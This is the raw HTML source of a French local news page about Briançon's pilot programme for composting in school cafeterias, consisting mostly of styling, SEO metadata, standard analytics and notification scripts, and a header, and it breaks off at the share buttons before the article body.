.oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover}#_posts_grid-63-1189 .oxy-post-title{font-size:18px;line-height:1.2;font-weight:700}@media (max-width:991px){#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%}}#_posts_grid-63-1189 .oxy-easy-posts-pages{display:none}#_posts_grid-133-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:767px){#_posts_grid-133-1189 .oxy-post{width:100%!important}}#_posts_grid-63-1189 .oxy-post-title{color:#163543}#_posts_grid-63-1189 .oxy-post-title:hover{color:#000}#_posts_grid-63-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:479px){#text_block-110-1187{margin-bottom:5px;margin-left:0}#link_text-109-1187{margin-left:0;margin-bottom:5px}#div_block-58-1189{padding-right:0;padding-bottom:0}#div_block-124-1189{overflow:hidden}#div_block-59-1189{padding-left:0}#text_block-125-1189{width:100%}#span-126-1189{width:100%}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.oxy-comment-form{width:100%}.oxy-posts-grid{width:100%}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-headline,.ct-link-text,.ct-text-block{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.ct-section-inner-wrap,.oxy-header-container{max-width:1120px}body{font-family:'Source Sans 3'}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}.oxy-nav-menu-hamburger-line{background-color:#404040}h1,h2,h3,h4{font-family:'Source Sans 3';font-size:36px;font-weight:700}h2,h3,h4{font-size:30px}h3,h4{font-size:24px}h4{font-size:20px}a{color:#e54b4d;font-weight:600;text-decoration:none}a:hover{color:#163543;text-decoration:none}.ct-section-inner-wrap{padding-top:75px;padding-right:20px;padding-bottom:75px;padding-left:20px}.ct-new-columns>.ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}.oxel-breadcrumb-wrapper{width:100%;margin-bottom:10px}.oxel-breadcrumb-wrapper.ct-section .ct-section-inner-wrap,.oxel-breadcrumb-wrapper.oxy-easy-posts .oxy-posts,.oxel-breadcrumb-wrapper:not(.ct-section):not(.oxy-easy-posts){display:flex}.oxel-breadcrumb-code{width:100%;color:#000}.atomic-footer-7-link:hover{color:#fff}.atomic-footer-7-link{color:#163543;font-size:18px;text-transform:capitalize;margin-bottom:0}.oxel-breadcrumb{display:block!important}.oxel-breadcrumb ol{list-style-type:none;padding-inline-start:0;margin-block-start:0;margin-block-end:0;display:flex;flex-wrap:wrap}.oxel-breadcrumb ol li{padding:4px}.oxel-breadcrumb ol li:not(:last-child) a{margin-right:4px}.oxel-breadcrumb ol li:last-child span:last-child{display:none}</style>
	<link rel="canonical" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La ville de Briançon pilote en matière de compostage dans les cantines scolaires - E-Briancon.Com" />
	<meta property="og:description" content="Depuis décembre 2014, la Ville de Briançon et la Communauté de Communes du Briançonnais (CCB) expérimentent conjointement un programme d&#039;implantation de composteurs collectifs dans les cantines de Briançon. Les écoles de Saint Blaise et de Forville sont les premières à avoir été dotées d&#039;un composteur. En août dernier, c&#039;est la cuisine centrale du Centre Lepoire [&hellip;]" />
	<meta property="og:url" content="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/" />
	<meta property="og:site_name" content="E-Briancon.Com" />
	<meta property="article:published_time" content="2015-11-29T06:36:16+00:00" />
	<meta property="article:modified_time" content="2017-03-23T05:00:55+00:00" />
	<meta name="author" content="Constin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Constin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Constin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#article","isPartOf":{"@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/"},"author":{"name":"Constin","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"headline":"La ville de Briançon pilote en matière de compostage dans les cantines scolaires","datePublished":"2015-11-29T06:36:16+00:00","dateModified":"2017-03-23T05:00:55+00:00","mainEntityOfPage":{"@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/"},"wordCount":366,"commentCount":0,"image":{"@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png","articleSection":["Briançon"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/","url":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/","name":"La ville de Briançon pilote en matière de compostage dans les cantines scolaires - E-Briancon.Com","isPartOf":{"@id":"https://www.e-briancon.com/#website"},"primaryImageOfPage":{"@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#primaryimage"},"image":{"@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png","datePublished":"2015-11-29T06:36:16+00:00","dateModified":"2017-03-23T05:00:55+00:00","author":{"@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"breadcrumb":{"@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#primaryimage","url":"https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png","contentUrl":"https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png","width":1456,"height":816},{"@type":"BreadcrumbList","@id":"https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-briancon.com/"},{"@type":"ListItem","position":2,"name":"La ville de Briançon pilote en matière de compostage dans les cantines scolaires"}]},{"@type":"WebSite","@id":"https://www.e-briancon.com/#website","url":"https://www.e-briancon.com/","name":"E-Briancon.Com","description":"L&#039;info de la vallée 1326","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-briancon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be","name":"Constin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","caption":"Constin"},"description":"Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.","sameAs":["https://www.e-briancon.com","https://x.com/Constin"],"url":"https://www.e-briancon.com/author/constin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.e-briancon.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux" href="https://www.e-briancon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux des commentaires" href="https://www.e-briancon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; La ville de Briançon pilote en matière de compostage dans les cantines scolaires Flux des commentaires" href="https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fla-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fla-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-block-library-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='font-awesome-svg-styles-default-inline-css'></style>

<style id='font-awesome-svg-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='heateor_sss_frontend_css-inline-css'></style>

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<script type="rocketlazyloadscript" data-rocket-src="https://www.e-briancon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.e-briancon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-briancon.com/wp-json/wp/v2/posts/67655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-briancon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.e-briancon.com/?p=67655' />
<!-- teub : 29/11/2015 à 07:36:16 VS 01/02/2026 à 00:43:47 - 321124051 sec. VS 2000 sec.--><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058552267683447"
     crossorigin="anonymous"></script><script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-RR4F5LVLVF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4F5LVLVF');
</script><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.e-briancon.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba15fb84-cb1f-4d02-a387-323cfebb4b0a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de t&#039;être abonné(e) !";
oneSignal_options['path'] = "https://www.e-briancon.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.162dc776-ab2c-42c2-8206-1135116280d4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "J'aimerais vous envoyer des notifications pour mes bons plans ! Promis je ne spamme pas :)";
oneSignal_options['promptOptions']['acceptButtonText'] = "J'accepte";
oneSignal_options['promptOptions']['cancelButtonText'] = ".";
oneSignal_options['promptOptions']['siteName'] = "https://www.e-briancon.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique sur 'J'accepte'";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Je m&#039;abonne aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d&#039;avoir souscrit, promis on je ne vous spammerai pas !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Je m&#039;abonne';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Me désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour débloquer les notifications';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['left'] = '25px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/analytics.js?ver=1768935918" data-key="DJlIARdhmuZHjpEJ8RByVg" async></script><style type="text/css"></style><style class='wp-fonts-local'></style>



<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-67655 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >





						<header id="_header-2-225" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><a id="link-12-225" class="ct-link " href="/" target="_self"  ></a></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ><div id="div_block-16-225" class="ct-div-block" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-container"><ul id="menu-main" class="oxy-nav-menu-list"><li id="menu-item-86440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86440"><a href="https://www.e-briancon.com/actualite/">Actualité</a></li>
<li id="menu-item-86445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86445"><a href="https://www.e-briancon.com/entreprise-et-communication/">Entreprise et Communication</a></li>
<li id="menu-item-86446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86446"><a href="https://www.e-briancon.com/immobilier/">Immobilier</a></li>
<li id="menu-item-86448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86448"><a href="https://www.e-briancon.com/life-style/">Life Style</a></li>
<li id="menu-item-86449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86449"><a href="https://www.e-briancon.com/maison/">Maison</a></li>
<li id="menu-item-86450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86450"><a href="https://www.e-briancon.com/sante/">Santé et Bien Etre</a></li>
<li id="menu-item-86451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86451"><a href="https://www.e-briancon.com/tourisme-voyages/">Tourisme &amp; Voyages</a></li>
<li id="menu-item-90970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90970"><a href="https://www.e-briancon.com/avis-promofar.php">Promofar</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				var selector = "#_header-2-225",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1121){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1121 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		});</script><section id="section-27-1189" class=" ct-section" ><div data-rocket-location-hash="95d405c58f2be610c435a5a9c908ea71" class="ct-section-inner-wrap"><div id="div_block-28-1189" class="ct-div-block" ><div id="div_block-29-1189" class="ct-div-block oxel-breadcrumb-wrapper" ><div id="code_block-30-1189" class="ct-code-block oxel-breadcrumb-code" >
<nav aria-label="Breadcrumb" class="oxel-breadcrumb">
	<ol>
					<li>
								<a title="Breadcrumb link to Blog" href="/">Blog</a>
								<span> &#187; </span>
			</li>
							<li>
				Briançon				<span> &#187; </span>
			</li>
				<li>
			La ville de Briançon pilote en matière de compostage dans les cantines scolaires		</li>
	</ol>
</nav>
</div></div><h1 id="headline-34-1189" class="ct-headline"><span id="span-35-1189" class="ct-span" >La ville de Briançon pilote en matière de compostage dans les cantines scolaires</span></h1></div><div id="div_block-36-1189" class="ct-div-block" ><div id="div_block-53-1189" class="ct-div-block" ><div id="div_block-39-1189" class="ct-div-block" ><div id="text_block-38-1189" class="ct-text-block" >Modifié le&nbsp;</div><div id="text_block-42-1189" class="ct-text-block" ><span id="span-43-1189" class="ct-span" >29 novembre 2015</span></div></div><div id="div_block-45-1189" class="ct-div-block" ><div id="text_block-44-1189" class="ct-text-block" >Par</div><div id="text_block-51-1189" class="ct-text-block" ><span id="span-52-1189" class="ct-span" >Constin</span></div></div></div></div><div id="new_columns-57-1189" class="ct-new-columns" ><div id="div_block-58-1189" class="ct-div-block" ><div id="div_block-60-1189" class="ct-div-block" ><img width="1456" height="816"  id="image-61-1189" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201456%20816'%3E%3C/svg%3E" class="ct-image" data-lazy-srcset="https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png 1456w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-300x168.png 300w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-1024x574.png 1024w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-768x430.png 768w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-1320x740.png 1320w" data-lazy-sizes="(max-width: 1456px) 100vw, 1456px" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png" /><noscript><img width="1456" height="816"  id="image-61-1189" alt="" src="https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png" class="ct-image" srcset="https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82.png 1456w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-300x168.png 300w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-1024x574.png 1024w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-768x430.png 768w, https://www.e-briancon.com/wp-content/uploads/2015/11/3b14030b-9f55-4e96-b469-e6baa9eb2f82-1320x740.png 1320w" sizes="(max-width: 1456px) 100vw, 1456px" /></noscript></div><div id="div_block-124-1189" class="ct-div-block" ><div id="text_block-125-1189" class="ct-text-block" ><span id="span-126-1189" class="ct-span oxy-stock-content-styles" ><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=La%20ville%20de%20Brian%C3%A7on%20pilote%20en%20mati%C3%A8re%20de%20compostage%20dans%20les%20cantines%20scolaires%20https%3A%2F%2Fwww.e-briancon.com%2Fla-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.e-briancon.com%2Fla-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires%2F&text=La%20ville%20de%20Brian%C3%A7on%20pilote%20en%20mati%C3%A8re%20de%20compostage%20dans%20les%20cantines%20scolaires" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.e-briancon.com%2Fla-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a 